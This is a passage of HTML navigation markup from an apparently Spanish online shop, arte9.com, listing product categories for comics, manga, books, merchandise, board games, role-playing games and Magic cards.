                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item 